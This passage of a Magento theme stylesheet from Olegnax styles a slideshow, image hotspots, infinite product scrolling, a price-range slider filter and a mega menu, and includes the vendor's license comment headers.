.slide-title .animate-me .text:after {
  width: 100%;
}
/* loading */
.cycle-loading {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('../Olegnax_Athlete2Slideshow/images/preloader.svg');
}
/* pager */
.cycle-pager {
  text-align: center;
  width: 100%;
  z-index: 500;
  position: absolute;
  top: 10px;
  overflow: hidden;
}
.cycle-pager > * {
  cursor: pointer;
}
.cycle-pager span {
  font-family: Arial, sans-serif;
  font-size: 50px;
  width: 16px;
  height: 16px;
  display: inline-block;
  color: #ddd;
  cursor: pointer;
}
.cycle-pager span.cycle-pager-active {
  color: #D69746;
}
/* caption */
.cycle-caption {
  position: absolute;
  color: white;
  bottom: 15px;
  right: 15px;
  z-index: 700;
}
/* overlay */
.cycle-overlay {
  font-family: tahoma, Arial, sans-serif;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 600;
  background: black;
  color: white;
  padding: 15px;
  opacity: .5;
}
/* prev / next links */
.cycle-prev,
.cycle-next {
  position: absolute;
  top: 0;
  width: 30%;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 800;
  height: 100%;
  cursor: pointer;
}
.cycle-prev:hover,
.cycle-next:hover {
  opacity: .7;
  filter: alpha(opacity=70);
}
.cycle-prev {
  left: 0;
}
.cycle-next {
  right: 0;
}
@keyframes arrow-over {
  from {
    transform: scaleY(0);
  }
  to {
    transform: scaleY(1);
  }
}
@keyframes arrow-out {
  from {
    transform: scaleY(1);
  }
  to {
    transform: scaleY(0);
  }
}
@media only screen and (max-width: 1023px) {
  .athlete-slideshow .slide .controls .slide-control {
    width: 51px;
    height: 44px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 17px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 21px;
    left: 23px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 21px;
    left: 23px;
  }
  .slide-title {
    /*left: 51px; */
  }
  .slide-title .text {
    line-height: 40px;
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hide-below-768 {
    display: none;
  }
  .show-below-768 {
    display: block;
  }
  .athlete-slideshow .slide .slide-content-container {
    flex-wrap: wrap;
    flex-flow: column;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 39px;
    height: 34px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 13px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls-title {
    float: none;
    width: 426px;
    margin: 0 auto;
  }
  .athlete-slideshow .slide .slide-banners {
    float: none;
    margin: 0 auto;
    text-align: center;
  }
  .athlete-slideshow .slide .slide-banner {
    display: inline-block;
    margin: 5px;
  }
  .athlete-slideshow .slide .slide-banner img {
    display: inline-block;
    max-width: 100%;
    height: auto;
    float: none;
    margin: 0;
  }
  .no-touch .athlete-slideshow .slide .slide-banner:hover img {
    margin: 0;
    opacity: 1;
  }
  .slide-title {
    /*left: 39px; */
  }
  .slide-title .text {
    line-height: 30px;
    font-size: 30px;
  }
  .slide-title .link {
    line-height: 26px;
    font-size: 12px;
    padding: 0 41px 0 7px;
  }
  .slide-title .link span {
    width: 19px;
    height: 26px;
  }
  .slide-title .link span:before {
    top: 14px;
    width: 7px;
    height: 2px;
  }
  .slide-title .link span:after {
    width: 7px;
    height: 2px;
    top: 10px;
  }
}
@media only screen and (max-width: 479px) {
  .athlete-slideshow .slide .controls-title {
    width: 300px;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 33px;
    height: 28px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 11px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 13px;
    left: 15px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 13px;
    left: 15px;
  }
  .slide-title {
    /*left: 33px; */
  }
  .slide-title .text {
    line-height: 24px;
    font-size: 24px;
  }
  .slide-title .link {
    line-height: 20px;
    font-size: 11px;
    padding: 0 31px 0 5px;
  }
  .slide-title .link span {
    width: 14px;
    height: 20px;
  }
  .slide-title .link span:before {
    top: 10px;
    width: 6px;
  }
  .slide-title .link span:after {
    width: 6px;
    top: 7px;
  }
}
@keyframes hs_pulse {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  20% {
    opacity: 0.6;
  }
  100% {
    transform: scale(3);
    opacity: 0;
  }
}
.ox-hotspot__container {
  position: relative;
}
.ox-hotspot__container > img {
  width: 100%;
  display: block;
}
.ox-hotspot__item {
  cursor: pointer;
  min-width: 38px;
  height: 38px;
  margin-top: -19px;
  margin-left: -19px;
  position: absolute;
  text-align: left;
  top: 50%;
  left: 50%;
}
.ox-hotspot__item.-shadow .inner {
  box-shadow: 0px 7px 16px 0 rgba(0, 0, 0, 0.25);
}
.ox-hotspot__item.-pulse:before {
  position: absolute;
  display: block;
  width: 38px;
  height: 38px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  content: ' ' !important;
  left: 50%;
  top: 50%;
  opacity: 0;
  margin-top: -19px;
  margin-left: -19px;
  background-color: currentColor;
  animation: hs_pulse 2s ease infinite;
}
.ox-hotspot__item .inner {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  position: relative;
  border-radius: 40px;
  z-index: 1;
}
.ox-hotspot__item .-bold,
.ox-hotspot__item .-text {
  line-height: 1;
  display: block;
  font-weight: 700;
}
.ox-hotspot__item .-upper {
  text-transform: uppercase;
}
.ox-hotspot__item:hover .ox-hotspot__tooltip {
  transition: all 0.3s ease;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.ox-hotspot__tooltip {
  position: absolute;
  top: 0;
  left: 19px;
  opacity: 0;
  visibility: hidden;
  padding: 12px 18px;
  background: white;
  box-shadow: 0px 4px 20px 0px rgba(0, 0, 0, 0.12);
  width: 190px;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s ease;
  line-height: 1.4;
}
.ox-hotspot__tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.ox-hotspot__icon.athlete2-icon-plus {
  position: relative;
  font-size: 17px;
  width: 17px;
  height: 17px;
  line-height: 17px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small {
  position: relative;
  width: 10px;
  height: 10px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after,
.ox-hotspot__icon.athlete2-icon-plus-small:before {
  content: '';
  background: currentColor;
  width: 10px;
  height: 2px;
  top: 4px;
  display: block;
  position: absolute;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after {
  transform: rotate(90deg);
}
.ox-hotspot__icon + .-text.hs {
  margin-left: 5px;
}
.ox-product-scroll + .toolbar-products,
.ox-infinite-scroll-enabled .products.wrapper ~ .toolbar-products {
  display: none;
}
.ox-product-scroll__type--auto .ox-product-scroll__loader {
  margin-top: 20px;
}
.ox-product-scroll {
  margin-top: 20px;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-prev {
  display: none !important;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__button,
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__loader {
  display: none !important;
}
.ox-product-scroll .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.active .ox-product-scroll__loader {
  display: block;
}
.ox-product-scroll .ox-product-scroll__loader {
  margin-left: auto;
  margin-right: auto;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader:before {
  background: rgba(255, 255, 255, 0.5) url('../images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--css .ox-product-scroll__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.ox-product-scroll .ox-product-scroll__button {
  width: 100%;
  max-width: 300px;
  display: block;
  margin: 16px auto 0;
  padding: 15px;
  line-height: normal;
}
.ox-product-scroll .ox-product-scroll__button.active {
  display: none;
}
.ox-product-scroll__amount {
  width: 100%;
  max-width: 240px;
  display: block;
  margin: 16px auto 0;
  display: none;
}
.ox-product-scroll__amount.ox-product-scroll__amount-loaded {
  display: block;
}
.ox-product-scroll__amount .amount-wrap {
  text-align: center;
  margin-bottom: 8px;
}
.ox-product-scroll__amount .amount-count-line {
  display: block;
  height: 2px;
  background: #e6e6e6;
  overflow: hidden;
}
.ox-product-scroll__amount .amount-count-line span {
  display: block;
  height: 2px;
  background: #000000;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/* Offset direction
   */
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-origin {
  left: auto;
  right: 0;
}
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-handle {
  right: -6px;
  left: auto;
}
.filter-options-content {
  /* Wrapper for all connect elements.
       */
  /* Give origins 0 height/width so they don't interfere with clicking the
       * connect elements.
       */
  /* Slider size and handle placement;
       */
  /* Styling;
       * Giving the connect element a border radius causes issues with using transform: scale
       */
  /* Handles and cursors;
       */
  /*
      .noUi-active {
          background: @main_color;
      }*/
  /* Handle stripes;
       */
  /*
      .noUi-handle:before,
      .noUi-handle:after {
            content: "";
            display: block;
            position: absolute;
            height: 14px;
            width: 1px;
            background: #E8E7E6;
            left: 14px;
            top: 6px;
      }*/
  /* Disabled state;
       */
  /* Base;
       *
       */
  /* Values;
       *
       */
  /* Markings;
       *
       */
  /* Horizontal layout;
       *
       */
  /* Vertical layout;
       *
       */
  /* hide pips options */
  /* always show tooltips */
}
.filter-options-content .noUi-target,
.filter-options-content .noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-touch-action: none;
  touch-action: none;
  -ms-user-select: none;
  -moz-user-select: none;
  user-select: none;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-target {
  position: relative;
  direction: ltr;
}
.filter-options-content .noUi-target.noUi-horizontal {
  margin: 10px 6px 45px;
}
.filter-options-content .noUi-base,
.filter-options-content .noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.filter-options-content .noUi-connects {
  overflow: hidden;
  z-index: 0;
}
.filter-options-content .noUi-connect,
.filter-options-content .noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  transform-style: flat;
}
.filter-options-content .noUi-connect {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-origin {
  height: 10%;
  width: 10%;
}
.filter-options-content .noUi-vertical .noUi-origin {
  width: 0;
}
.filter-options-content .noUi-horizontal .noUi-origin {
  height: 0;
}
.filter-options-content .noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
}
.filter-options-content .noUi-touch-area {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-state-tap .noUi-connect,
.filter-options-content .noUi-state-tap .noUi-origin {
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
}
.filter-options-content .noUi-state-drag * {
  cursor: inherit !important;
}
.filter-options-content .noUi-horizontal {
  height: 18px;
}
.filter-options-content .noUi-horizontal .noUi-handle {
  width: 12px;
  height: 18px;
  left: -6px;
  top: -6px;
  cursor: w-resize;
}
.filter-options-content .noUi-vertical {
  width: 18px;
}
.filter-options-content .noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  left: -6px;
  top: -17px;
}
.filter-options-content .noUi-target {
  background: #e4e4e4;
  border-radius: 0;
  border: none;
  box-shadow: none;
}
.filter-options-content .noUi-connects {
  border-radius: 0;
}
.filter-options-content .noUi-connect {
  background: #ffe51e;
}
.filter-options-content .noUi-draggable {
  cursor: ew-resize;
}
.filter-options-content .ox-price-filter__values {
  display: none;
}
.filter-options-content .noUi-vertical .noUi-draggable {
  cursor: ns-resize;
}
.filter-options-content .noUi-handle {
  border: none;
  border-radius: 0;
  background: #000000;
  box-shadow: none;
}
.filter-options-content .noUi-handle .noUi-tooltip {
  opacity: 0;
  transition: opacity 200ms ease;
}
.filter-options-content .noUi-handle.noUi-active .noUi-tooltip,
.filter-options-content .noUi-handle:hover .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .noUi-handle:after {
  left: 17px;
}
.filter-options-content .noUi-vertical .noUi-handle:before,
.filter-options-content .noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px;
}
.filter-options-content .noUi-vertical .noUi-handle:after {
  top: 17px;
}
.filter-options-content [disabled] .noUi-connect {
  background: #B8B8B8;
}
.filter-options-content [disabled].noUi-target,
.filter-options-content [disabled].noUi-handle,
.filter-options-content [disabled] .noUi-handle {
  cursor: not-allowed;
}
.filter-options-content .noUi-pips,
.filter-options-content .noUi-pips * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-pips {
  position: absolute;
  color: #999;
}
.filter-options-content .noUi-value {
  position: absolute;
  white-space: nowrap;
  text-align: center;
}
.filter-options-content .noUi-value-sub {
  color: #ccc;
  font-size: 10px;
}
.filter-options-content .noUi-marker {
  position: absolute;
  background: #e4e4e4;
}
.filter-options-content .noUi-marker-sub {
  background: #AAA;
}
.filter-options-content .noUi-marker-large {
  background: #e4e4e4;
}
.filter-options-content .noUi-pips-horizontal {
  padding: 10px 0;
  height: 35px;
  top: 100%;
  left: 0;
  width: 100%;
}
.filter-options-content .noUi-value-horizontal {
  -webkit-transform: translate(0, 17px);
  transform: translate(0, 17px);
  margin-left: -3px;
}
.filter-options-content .noUi-pips-horizontal .noUi-value-horizontal:last-child {
  -webkit-transform: translate(-100%, 17px);
  transform: translate(-100%, 17px);
  margin-left: 3px;
}
.filter-options-content .noUi-rtl .noUi-value-horizontal {
  -webkit-transform: translate(50%, 50%);
  transform: translate(50%, 50%);
}
.filter-options-content .noUi-marker-horizontal.noUi-marker {
  margin-left: -1px;
  width: 2px;
  height: 5px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-sub {
  height: 10px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-large {
  height: 12px;
}
.filter-options-content .noUi-pips-vertical {
  padding: 0 10px;
  height: 100%;
  top: 0;
  left: 100%;
}
.filter-options-content .noUi-value-vertical {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding-left: 25px;
}
.filter-options-content .noUi-rtl .noUi-value-vertical {
  -webkit-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
.filter-options-content .noUi-marker-vertical.noUi-marker {
  width: 5px;
  height: 2px;
  margin-top: -1px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-sub {
  width: 10px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-large {
  width: 15px;
}
.filter-options-content .noUi-tooltip {
  display: block;
  position: absolute;
  border: none;
  border-radius: 0;
  background: #000;
  color: #fff;
  padding: 5px 6px;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
}
.filter-options-content .noUi-horizontal .noUi-tooltip {
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  left: 50%;
  bottom: 110%;
}
.filter-options-content .noUi-vertical .noUi-tooltip {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  right: 120%;
}
.filter-options-content .hide-pips .noUi-pips.noUi-pips-horizontal {
  padding: 15px 0 0 0;
}
.filter-options-content .hide-pips .noUi-pips .noUi-value-horizontal {
  -webkit-transform: none;
  transform: none;
}
.filter-options-content .hide-pips .noUi-pips .noUi-marker {
  display: none;
}
.filter-options-content .tooltip-always-show .noUi-handle .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .tooltip-always-show noUi-target.noUi-horizontal {
  margin-top: 20px;
}
.column.main .products.products-grid,
.column.main .products.products-list,
.column.main .products-grid.grid,
.sidebar.sidebar-main .block.filter {
  position: relative;
}
.ox-product-nav {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
  top: 0;
  left: 0;
}
.ox-product-nav.ox-product-nav-page {
  position: fixed;
  z-index: 99999;
}
.ox-product-nav .ox-product-nav__loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate3d(-50%, -50%, 0);
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader:before {
  background: rgba(255, 255, 255, 0.5) url('../images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-nav.ox-product-nav__loader--css .ox-product-nav__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
  margin-left: -17px;
  margin-top: -17px;
}
.filter-options-content .item.item-price-slider {
  display: block;
  padding-right: 3px;
}
.filter-options-content .item[class*='ox-item-level-'] {
  padding-left: 30px;
}
.filter-options-content .item.ox-item-level-,
.filter-options-content .item.ox-item-level-0 {
  padding-left: 0;
}
.filter-options-content .item.ox-item-level-1 {
  padding-left: 12px;
}
.filter-options-content .item.ox-item-level-2 {
  padding-left: 24px;
}
.filter-options-content .ox-layered__items--checkbox .item input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.ox-price-filter__values {
  text-align: left;
  overflow: hidden;
}
.ox-price-filter__values .ox-slider-min {
  float: left;
}
.ox-price-filter__values .ox-slider-max {
  float: right;
}
.ox-price-filter__values .ox-slider-max,
.ox-price-filter__values .ox-slider-min {
  opacity: 0.6;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2021 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/* Toggle Plus Icon */
:root {
  --oxmm-arrow-w: 8px;
  --oxmm-arrow-h: 2px;
  --oxmm-ff: 'Open Sans', var(--a2-font-base);
  --oxmm-l0-fs: 20px;
  --oxmm-l0-fw: 700;
  --oxmm-l0-height: 24px;
  --oxmm-l0-padding: 6px 9px;
  --oxmm-l0-tt: uppercase;
  --oxmm-l0-ls: -0.03em;
  --oxmm-l0-bg: transparent;
  --oxmm-l0-color: #333333;
  --oxmm-l0-bg-a: #333333;
  --oxmm-l0-color-a: #ffffff;
  --oxmm-l0-color-h: #333333;
  --oxmm-width: 290px;
  --oxmm-dd-padding: 30px;
  --oxmm-padding: 35px;
  --oxmm-shadow: 0px 4px 22px 0px rgba(0, 0, 0, 0.08);
  --oxmm-allcats-c-w: var(--oxmm-width);
  --oxmm-item-bg: transparent;
  --oxmm-item-border: none;
  --oxmm-item-padding: 6px 9px;
  --oxmm-item-fs: 14px;
  --oxmm-item-fw: 700;
  --oxmm-item-color: #333333;
  --oxmm-item-bg-a: #333333;
  --oxmm-item-color-a: #ffffff;
  --oxmm-item-bg-h: #f7f7f7;
  --oxmm-item-color-h: #000000;
  --oxmm-item-tt: uppercase;
  --oxmm-item-ls: -0.03em;
  --oxmm-toggle-color: black;
  --oxmm-divider-color: rgba(127, 127, 127, 0.2);
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
.ox-mm-a-wrap {
  position: relative;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  width: 100%;
}
.ox-mm-a-wrap .icon + .name {
  margin-left: 10px;
}
.menu-nolink > .ox-mm-a-wrap a {
  pointer-events: none;
  cursor: default;
}
.ox-megamenu img {
  vertical-align: middle;
}
.ox-megamenu .ox-border-bottom {
  padding: 0 0 33px;
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-border-top {
  padding: 33px 0 0;
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-vertical-separator {
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  height: 90%;
  margin-top: 5%;
  margin-bottom: 5%;
  background: rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-megamenu .a-center {
  text-align: center;
}
.ox-megamenu .a-left {
  text-align: left;
}
.ox-megamenu .a-right {
  text-align: right;
}
.ox-megamenu .no-padding {
  padding: 0 !important;
}
.ox-megamenu .no-margin {
  margin: 0 !important;
}
.ox-megamenu .relative {
  position: relative;
}
.ox-megamenu .widget.block-products-list .block-title {
  margin-bottom: 12px;
}
.ox-megamenu .row,
.ox-megamenu .ox-megamenu__dropdown .row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-right: -15px;
  margin-left: -15px;
}
.ox-menu-col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-megamenu-trns {
  display: none;
  min-width: 100%;
  left: 0;
  top: 100%;
  position: absolute;
  z-index: 1;
  cursor: default;
}
.ox-megamenu--scroll {
  overflow: auto;
}
.ox-megamenu {
  font-family: var(--oxmm-ff);
}
.ox-megamenu ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-megamenu a {
  text-decoration: none !important;
}
.ox-megamenu .ox-menu__category-image {
  width: 100%;
  height: auto;
}
.ox-megamenu .ox-menu__category-image img {
  display: block;
  margin-bottom: 15px;
}
.ox-megamenu .ox-menu__category-image.-pos-left {
  width: auto;
  margin-right: 10px;
  flex: 1;
}
.ox-megamenu .ox-menu__category-image.-pos-left img {
  margin-bottom: 0;
}
/* Main Navigation Links */
.ox-megamenu-navigation > li,
.ox-megamenu-navigation .category-item {
  margin: 0;
}
.ox-megamenu-navigation > li > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  word-break: break-word;
  position: relative;
  width: 100%;
  line-height: 1;
  text-transform: var(--oxmm-item-tt);
  letter-spacing: var(--oxmm-item-ls);
  background-color: var(--oxmm-item-bg);
  color: var(--oxmm-item-color);
  padding: var(--oxmm-item-padding);
  font-size: var(--oxmm-item-fs);
  font-weight: var(--oxmm-item-fw);
}
.ox-megamenu-navigation > li.has-active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation > li.active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation > li.has-active > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a,
.ox-megamenu-navigation > li.active > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a {
  background-color: var(--oxmm-item-bg-a);
  color: var(--oxmm-item-color-a);
}
.ox-megamenu-navigation > .level0 {
  margin: 9px 0;
}
.ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top {
  line-height: 1;
  box-sizing: border-box;
  position: relative;
  letter-spacing: var(--oxmm-l0-ls);
  padding: var(--oxmm-l0-padding);
  min-height: var(--oxmm-l0-height);
  font-size: var(--oxmm-l0-fs);
  font-weight: var(--oxmm-l0-fw);
  text-decoration: none;
  text-transform: var(--oxmm-l0-tt);
  background-color: var(--oxmm-l0-bg);
  color: var(--oxmm-l0-color);
}
.ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:after {
  /* IE FIX */
  content: '';
  min-height: inherit;
  font-size: 0;
  display: block;
}
.ox-megamenu-navigation .ox-megamenu__dropdown {
  background-position: bottom right;
  background-repeat: no-repeat;
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a {
  border-top: var(--oxmm-item-border);
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a {
  border-color: var(--oxmm-item-bg-a);
}
/* padding for parent submenu items (with plus) */
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap a {
  padding-right: 16px;
}
/* Labels */
.ox-megamenu-navigation .ox-megamenu-label {
  z-index: 1;
  font-family: var(--oxmm-ff);
  font-size: 11px;
  font-weight: 600;
  color: #ffffff;
  border-radius: 0;
  background-color: #ff0000;
  line-height: 1;
  padding: 3px 5px 4px 5px;
  position: relative;
  display: block;
  right: -10px;
  letter-spacing: 0;
  top: 0;
  text-transform: initial;
}
.ox-dropdown--megamenu .title-and-link {
  gap: 15px;
  margin-bottom: 15px;
  margin-top: 0;
}
.ox-dropdown--megamenu .title-and-link > .name {
  margin: 0;
}
.ox-dropdown--megamenu .ox-megamenu__categories .title-and-link {
  margin-bottom: 24px;
  margin-left: 6px;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item > .ox-mm-a-wrap a {
  text-transform: var(--oxmm-l1s-tt, var(--oxmm-item-tt));
}
.ox-menu-arrow {
  position: absolute;
  display: inline-block;
  text-decoration: none;
  width: var(--oxmm-l0-height);
  height: var(--oxmm-l0-height);
  right: 0;
  top: 0;
}
.ox-menu-arrow:after,
.ox-menu-arrow:before {
  content: '';
  position: absolute;
  background: var(--oxmm-toggle-color, currentColor);
  -webkit-transition: background  0.3s ease-in-out;
  -moz-transition: background  0.3s ease-in-out;
  -ms-transition: background  0.3s ease-in-out;
  transition: background  0.3s ease-in-out;
  right: calc(50% - var(--oxmm-arrow-w) / 2);
  top: calc(50% - var(--oxmm-arrow-h) / 2);
  width: var(--oxmm-arrow-w);
  height: var(--oxmm-arrow-h);
}
.ox-menu-arrow:after {
  transform: rotate(90deg);
}
.ox-menu--arrow {
  --oxmm-arrow-w: 10px;
}
.ox-menu--arrow .ox-menu-arrow:before {
  right: calc(50% - var(--oxmm-arrow-w) / 2 + var(--oxmm-arrow-h) / 2);
  top: calc(50% - var(--oxmm-arrow-h));
  transform: rotate(45deg);
  transform-origin: right;
}
.ox-menu--arrow .ox-menu-arrow:after {
  content: '' !important;
  right: calc(50% - var(--oxmm-arrow-w) / 2 + var(--oxmm-arrow-h) / 2);
  top: calc(50% - var(--oxmm-arrow-h));
  transform: rotate(-45deg);
  transform-origin: right;
}
.ox-menu--arrow-thin {
